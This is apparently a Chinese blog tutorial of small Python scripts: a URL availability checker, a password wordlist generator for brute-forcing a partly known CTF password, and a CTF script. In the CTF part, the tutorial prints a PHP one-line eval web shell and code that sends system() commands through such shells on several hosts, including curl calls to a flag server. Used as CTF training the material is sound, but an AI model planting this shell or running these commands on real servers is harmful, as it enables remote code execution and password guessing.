
前言:
一些实用小脚本。
目录:
UrlCheck:
假设我们要对一份 url 列表进行访问是不是 200 ,
量多的话肯定不能一个一个去点开看,
这个时候我们可以借助脚本去判断,
假如有一份这样的列表,
这份列表呢,奇奇怪怪,有些写错了,有些没补全。
http://www.baidu.com
htt://www.sql.com
https://www.taobao.com
www.jd.com
https://www.360.com
http://www.suning.com
www.meituan.com
https://www.mi.com
现在呢,我们有了一份奇怪的列表要去判断,
当然这是教程,就从最简单的开始讲。
首先进行分解操作,先把列表内容读取出来,
假设这份列表在 D 盘,名为 url.txt
file = open('D:/url.txt','r') # 使用读的方式打开文件
for url in file.readlines(): # 每次读取一行内容
print(url)
file.close()
现在来看看代码运行的结果

可以看到读取的时候多了一个回车 ,
这个时候我们可以使用 strip() 方法来消除回车
strip() 方法用于移除字符串头尾指定的字符(默认为空格)或字符序列。
file = open('D:/url.txt','r')
for url in file.readlines():
url = url.strip('\n') # 清除回车
print(url)
file.close() # 关闭文件
最后结尾不要忘记关闭文件哦!!
现在再来看看效果,已经没有回车了

第二步:
第二步就是要把这些没有写的协议,或者没有补全的协议全部替换为我们的内容,
不管用户输入的是什么,都替换为我们安排的内容,
现在呢,代码是这样子的,需要把一些标签替换为空,把 url 变为原始样貌
这里就直接暴力替换了
file = open('D:/url.txt','r')
for url in file.readlines():
url = url.strip('\n')
url = url.replace('\n','') # 把回车替换为空
url = url.replace('htt://','')
url = url.replace('http://','')
url = url.replace('https://','')
print(url)
file.close()
现在来看看运行效果

第三步:
现在我们就可以开始编写 Check 脚本了
这个就是判断状态码是不是 200 了
编写思路为首先使用 http 去访问,如果不行再换成 https
因为有些网站 http 访问不了,要使用 https 才可以
import requests
import time
def Check(url):
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
}
try:
urls = 'http://'+url # 首先使用 http 去访问 http://www.xxx.com
r = requests.get(urls,headers=headers,timeout=5)
if r.status_code == 200: # 判断状态码是不是 200
print(urls + ' ----> ' + str(r.status_code))
except:
try:
urls = 'https://'+url # 如果 http 不行再使用 https
r = requests.get(urls,headers=headers,timeout=5)
if r.status_code == 200: # 判断状态码是不是 200
print(urls + ' ----> ' + str(r.status_code))
except:
print(urls + ' ----> 无法访问 ')
file = open('D:/url.txt','r')
for url in file.readlines():
url = url.strip('\n')
url = url.replace('\n','')
url = url.replace('htt://','')
url = url.replace('http://','')
url = url.replace('https://','')
Check(url)
file.close()
接下来看看运行效果


为了更方便一点,我们可以将能访问和不能访问的 url 写入到文件中
这样的话找起来也方便一点
import requests
import time
def Check(url):
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
}
try:
urls = 'http://'+url
r = requests.get(urls,headers=headers,timeout=5)
if r.status_code == 200:
# 将可以访问的 url 写入到 D 盘下的 可以访问列表.txt 文件
f = open('D:/可以访问列表.txt','a+')
f.write(urls+'\n')
f.close()
# print(urls + ' ----> ' + str(r.status_code))
except:
try:
urls = 'https://'+url
r = requests.get(urls,headers=headers,timeout=5)
if r.status_code == 200:
# print(urls + ' ----> ' + str(r.status_code))
except:
# 将不能访问的 url 写入到 D 盘下的 error.txt 文件
f = open('D:/error.txt','a+')
f.write(urls+'\n')
f.close()
# print(urls + ' ----> 无法访问 ')
file = open('D:/url.txt','r')
for url in file.readlines():
url = url.strip('\n')
url = url.replace('\n','')
url = url.replace('htt://','')
url = url.replace('http://','')
url = url.replace('https://','')
Check(url)
file.close()
最后结果就是这样
密码字典:
这个脚本源自于一道ctf题,
在解题的过程中,只能看到一半的密码,
剩下的就需要生成密码爆破了。
首先还是先学习下相关模块
string 模块中定义了一些常用的属性(包含所有数字,字母,可打印的所有ascii码等)
常用的一些属性:
string.ascii_letters # 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'
string.ascii_lowercase # 'abcdefghijklmnopqrstuvwxyz'
string.ascii_uppercase # 'ABCDEFGHIJKLMNOPQRSTUVWXYZ'
string.digits # '0123456789'
string.hexdigits # '0123456789abcdefABCDEF'
string.octdigits # '01234567'
string.printable # '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTU...
string.punctuation # '!"#$%&\'()*+,-./:;<=>?@[\\]^_`{|}~'
string.whitespace # ' \t\n\r\x0b\x0c'
使用也很简单
例:
import string
pwd = string.octdigits
print(pwd)
# 打印 01234567
也可以使用 for 循环读取字符
例:
import string
for pwd in string.octdigits:
print(pwd)
现在假设有一个5位数密码 abcxx,
我们只知道前三位,然后需要去爆破后两位,
假设后两位是数字和字母组合,
那么我们就生成他
import string
pwd = 'abc'
for x in string.ascii_letters:
for y in string.digits:
password = pwd + x + y
print(password)

现在我们来看看运行效果,
这样就生成了,
当然如果想要写入到 txt 文本中也行 ,
import string
pwd = 'abc'
for x in string.ascii_letters:
for y in string.digits:
password = pwd + x + y
# print(password)
file = open('D:/pwd.txt','a+')
file.write(password+'\n')
file.close()
这样就完成了
GetFlag:
在ctf比赛中,为了能够快速获取flag,获得更多的分数,
我们通常需要配合脚本一起完成。
下面假设我们已经获取了shell,接下来就批量获取flag了。
假设 flag 在网站根目录,flag 为 flag{hello}
这个shell为一句话, <?php error_reporting(0);eval($_POST[cmd]);?>
写法就跟前面提到的 批量poc差不多,也跟 UrlCheck 差不多,
只不过是 这里使用 post 提交
import requests
import time
def getflag(url):
try:
# url = 'http://localhost/shell.php'
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2'
}
payload = {"cmd":"system('type flag.txt');"}
r = requests.post(url,headers=headers,data=payload,timeout=1)
if r.text:
print(url+' -----> '+r.text)
# print(r.text)
except:
# print(url+' -----> error')
return # return 一个空
dic = [
'http://192.168.1.2/shell.php',
'http://192.168.1.3/shell.php',
'http://192.168.1.4/shell.php',
'http://192.168.1.5/shell.php',
'http://localhost/shell2.php',
]
for url in dic:
getflag(url)
运行效果

这里使用内置字典,当然也使用外置,
另外因为实验环境是 win ,所以使用 type 命令获取内容,
比赛一般是 Linux 服务器,使用 cat 命令,
当然,比赛一般有两种获取flag的方式,
一种是从网站根目录下获取,
另外一种是 通过 flag box 去读取,
那么system('type flag.txt'); 命令就应该换成 system('curl http://10.0.0.1');
如果需要 token的话,那么就是 system('curl http://10.0.0.1?token=ab13bakj3baj1kkab1');
好了,就到这里吧!!!
总结:
总结一些常用的吧。